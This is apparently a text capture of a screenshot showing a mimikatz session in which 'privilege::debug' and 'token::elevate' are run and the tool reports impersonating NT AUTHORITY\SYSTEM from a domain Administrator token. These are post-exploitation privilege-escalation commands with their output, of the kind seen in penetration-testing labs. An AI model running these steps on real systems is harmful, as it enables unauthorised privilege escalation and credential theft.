 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
556     {0;000003e7} 1 D 37327          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)
Primary
 -> Impersonated !
 * Process Token : {0;0004108f} 1 D 8205603     TORTUGA\Administrator   S-1-5-21-4291283737-
430171698-586216738-500 (18g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 8271217     NT AUTHORITY\SYSTEM     S-1-5-18        (04g
,21p)   Impersonation (Delegation)
mimikatz #